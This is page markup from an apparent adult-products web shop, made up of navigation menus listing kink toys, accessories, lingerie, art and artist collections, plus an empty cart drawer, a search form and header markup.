                                      <a href="/collections/attachments-hardware-locks" class="Text--subdued Link Link--primary">Attachments, Hardware, &amp; Accessories</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-toys-gear" class="Text--subdued Link Link--primary">Shop All Toys &amp; Gear</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Accessories<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/vegan-chokers-collars" class="Text--subdued Link Link--primary">Vegan Leather &amp; Vinyl Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ribbon-collars" class="Text--subdued Link Link--primary">Ribbon Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/collars-leashes" class="Text--subdued Link Link--primary">Tug Proof Collars for Play</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/necklaces" class="Text--subdued Link Link--primary">Necklaces (non-chokers)</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/earrings" class="Text--subdued Link Link--primary">Earrings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/harnesses-belts-garter" class="Text--subdued Link Link--primary">Harnesses, Belts &amp; Garters</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/masks-face-chains" class="Text--subdued Link Link--primary">Masks &amp; Face Chains</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/hats-hair-accessories" class="Text--subdued Link Link--primary">Hats &amp; Hair Accessories</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/socks-stockings" class="Text--subdued Link Link--primary">Socks &amp; Stockings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bags" class="Text--subdued Link Link--primary">Bags</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-accessories" class="Text--subdued Link Link--primary">Shop All Accessories</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Art<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/stickers" class="Text--subdued Link Link--primary">Stickers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/pins" class="Text--subdued Link Link--primary">Pins</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/art-prints" class="Text--subdued Link Link--primary">Prints</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/keychains" class="Text--subdued Link Link--primary">Keychains</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-artwork" class="Text--subdued Link Link--primary">Shop All Artwork</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/best-sellers" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Best Sellers</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Customs<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/handcrafted" class="Text--subdued Link Link--primary">Shop all Customs</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-ribbon-collar" class="Text--subdued Link Link--primary">Custom Ribbon Collar Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-kinky-plushies" class="Text--subdued Link Link--primary">Custom Kinky Plushie Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-adult-pacifier" class="Text--subdued Link Link--primary">Custom Adult Pacifier Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/customizations" class="Text--subdued Link Link--primary">Customization Add-Ons</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/plushies-stuffies" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Kinky Plushies</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Lingerie &amp; Apparel<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/lingerie-bodysuits" class="Text--subdued Link Link--primary">Lingerie</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tops" class="Text--subdued Link Link--primary">Tops</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/harnesses-belts-garter" class="Text--subdued Link Link--primary">Harnesses, Belts &amp; Garters</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/undies" class="Text--subdued Link Link--primary">Undies</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/plus-size" class="Text--subdued Link Link--primary">Plus Size</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/hats-beanies" class="Text--subdued Link Link--primary">Hats &amp; Beanies</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Little Space ~ Little Peach<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/little-peach-adult-pacifiers" class="Text--subdued Link Link--primary">Adult Pacifiers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-teethers-paci-clips" class="Text--subdued Link Link--primary">Teethers &amp; Paci Clips</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-toys-rattles-plushies" class="Text--subdued Link Link--primary">Toys, Rattles, &amp; Plushies</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-collars" class="Text--subdued Link Link--primary">Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-earrings" class="Text--subdued Link Link--primary">Earrings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-stickers" class="Text--subdued Link Link--primary">Stickers</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Miscellaneous<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/products/peachy-pleasure-gift-card" class="Text--subdued Link Link--primary">Gift Card</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/diy-activities-crafts" class="Text--subdued Link Link--primary">DIY Activities &amp; Crafts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/soaps" class="Text--subdued Link Link--primary">Soaps</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Shop by Collection<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/heart-collection" class="Text--subdued Link Link--primary">Hearts Collection</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kitten-set" class="Text--subdued Link Link--primary">Kitten Collection</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/spikes-collection" class="Text--subdued Link Link--primary">Spikes Collection</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><a href="/collections/new" class="Collapsible__Button Heading Link Link--primary u-h6">What&#39;s New</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Artists <span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Shop by Artist<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/agatha-claire" class="Text--subdued Link Link--primary">Agatha Claire</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/build-a-paci-workshop" class="Text--subdued Link Link--primary">Build A Paci Workshop</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/capricorrn-art" class="Text--subdued Link Link--primary">Capricorrn Art</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/danelle-dark-arts" class="Text--subdued Link Link--primary">Danelle Dark Arts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/dolls-x-cake" class="Text--subdued Link Link--primary">Dolls x Cake</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/glutton-for-punishment-crafts" class="Text--subdued Link Link--primary">Glutton for Punishment Crafts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jentrois" class="Text--subdued Link Link--primary">Jentrois</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/karlotik97" class="Text--subdued Link Link--primary">Karlotik97</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kat-anne" class="Text--subdued Link Link--primary">Lynn Anne</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/madame-whiskers" class="Text--subdued Link Link--primary">Madame Whiskers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/my-name-is-una" class="Text--subdued Link Link--primary">My Name is Una</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/queer-punk-filipinx" class="Text--subdued Link Link--primary">Queer Punk Filipinx</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ramrod-novelties" class="Text--subdued Link Link--primary">Ramrod Novelties</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sallyenrose" class="Text--subdued Link Link--primary">Sallyenrose</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shrinky-kinks" class="Text--subdued Link Link--primary">Shrinky Kinks</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sparkle-farts" class="Text--subdued Link Link--primary">Sparkle Farts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sticky-art" class="Text--subdued Link Link--primary">Sticky Art</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sugar-bunny-jasmyn" class="Text--subdued Link Link--primary">Sugar Bunny Jasmyn</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/the-pastel-playground" class="Text--subdued Link Link--primary">The Pastel Playground</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Artist Application<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pages/artist-application" class="Text--subdued Link Link--primary">Be Featured!</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/artist-terms-of-service" class="Text--subdued Link Link--primary">Artist Terms of Service</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Crafter Application<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pages/crafter-application" class="Text--subdued Link Link--primary">Become Part of Our Collection!</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/crafter-terms-of-service" class="Text--subdued Link Link--primary">Crafter Terms of Service</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Shop by Kink<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/anal-toys" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Anal Play</a></div><div class="Collapsible"><a href="/collections/bondage" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Bondage</a></div><div class="Collapsible"><a href="/collections/food-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Food Play</a></div><div class="Collapsible"><a href="/collections/foot-fetish" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Foot Fetish</a></div><div class="Collapsible"><a href="/collections/group-sex" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Group Sex</a></div><div class="Collapsible"><a href="/collections/humiliation" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Humiliation</a></div><div class="Collapsible"><a href="/collections/impact-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Impact Play</a></div><div class="Collapsible"><a href="/collections/tentacles-monsters" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Monsters &amp; Tentacles</a></div><div class="Collapsible"><a href="/collections/pet-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Pet Play / Animal Play</a></div><div class="Collapsible"><a href="/collections/sensation-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Sensation Play</a></div><div class="Collapsible"><a href="/collections/shibari" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Shibari / Kinbaku (Rope Play)</a></div><div class="Collapsible"><a href="/collections/temperature-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Temperature Play</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Our Story<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/pages/our-story" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Our Story</a></div><div class="Collapsible"><a href="/pages/contact-us" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Contact Us</a></div><div class="Collapsible"><a href="/pages/returns-and-exchanges" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Returns &amp; Exchanges</a></div><div class="Collapsible"><a href="/pages/shipping-info" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Shipping Information</a></div><div class="Collapsible"><a href="/pages/collaborations" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Collaborations</a></div></div>
                  </div></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/account" class="Text--subdued Link Link--primary">Account</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><div class="SidebarMenu__CurrencySelector">
              <div class="Select Select--transparent">
                <select class="CurrencySelector__Select" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
            </div><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>

</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "drawer",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Cart</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Close cart"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Spend <span data-money-convertible>$100</span> more and get free shipping!</p></div>
        </div><p class="Cart__Empty Heading u-h5">Your cart is empty</p></div>
    <div class="Drawer__Container">
    </div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"><section id="section-announcement" data-section-id="announcement" data-section-type="announcement-bar">
      <div class="AnnouncementBar">
        <div class="AnnouncementBar__Wrapper">
          <p class="AnnouncementBar__Content Heading">FREE USA SHIPPING FOR $100+ ORDERS
</p>
        </div>
      </div>
    </section>

    <style>
      #section-announcement {
        background: #ccacfc;
        color: #ffffff;
      }
    </style>

    <script>
      document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement').offsetHeight + 'px');
    </script></div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" placeholder="Search..." autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header"
        class="Header Header--center Header--initialized  Header--withIcons"
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "center",
  "hasTransparentHeader": false,
  "isSticky": true
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Open navigation">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav " role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop " role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Main navigation">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose">
            <div class="HorizontalList__Item currency-wrapper--m-right"><div class="Header__CurrencySelector Text--subdued Heading Link Link--primary u-h8 hidden-pocket hidden-lap">
      <div class="Select Select--transparent">
        <select class="CurrencySelector__Select u-h8" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
      
    </div></div><li class="HorizontalList__Item " >
                <a href="/" class="Heading u-h6">Home<span class="Header__LinkSpacer">Home</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/" class="Heading u-h6">Shop</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-toys-gear" class="Link Link--secondary">Kinky Toys &amp; Gear (18+) <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/anal-toys" class="Link Link--secondary">Anal Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/beginners-bondage" class="Link Link--secondary">Beginner&#39;s Bondage Toys &amp; Gear</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/blindfolds" class="Link Link--secondary">Blindfolds</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bondage-sets" class="Link Link--secondary">Bondage Sets</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/collars-leashes" class="Link Link--secondary">Collars &amp; Leashes</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/crops-canes" class="Link Link--secondary">Crops &amp; Canes</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/cuffs-restraints" class="Link Link--secondary">Cuffs &amp; Restraints</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/floggers-whips" class="Link Link--secondary">Floggers &amp; Whips</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/gags" class="Link Link--secondary">Gags</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/glass-acrylic-toys" class="Link Link--secondary">Glass &amp; Acrylic Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/masks-muzzles-hoods" class="Link Link--secondary">Masks, Muzzles, &amp; Hoods</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nipple-toys" class="Link Link--secondary">Nipple Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/paddles" class="Link Link--secondary">Paddles</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/rope" class="Link Link--secondary">Rope</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/attachments-hardware-locks" class="Link Link--secondary">Attachments, Hardware, &amp; Accessories</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-toys-gear" class="Link Link--secondary">Shop All Toys &amp; Gear</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-accessories" class="Link Link--secondary">Accessories <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/vegan-chokers-collars" class="Link Link--secondary">Vegan Leather &amp; Vinyl Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ribbon-collars" class="Link Link--secondary">Ribbon Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/collars-leashes" class="Link Link--secondary">Tug Proof Collars for Play</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/necklaces" class="Link Link--secondary">Necklaces (non-chokers)</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/earrings" class="Link Link--secondary">Earrings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/harnesses-belts-garter" class="Link Link--secondary">Harnesses, Belts &amp; Garters</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/masks-face-chains" class="Link Link--secondary">Masks &amp; Face Chains</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/hats-hair-accessories" class="Link Link--secondary">Hats &amp; Hair Accessories</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/socks-stockings" class="Link Link--secondary">Socks &amp; Stockings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bags" class="Link Link--secondary">Bags</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-accessories" class="Link Link--secondary">Shop All Accessories</a>
                                  </li></ul>
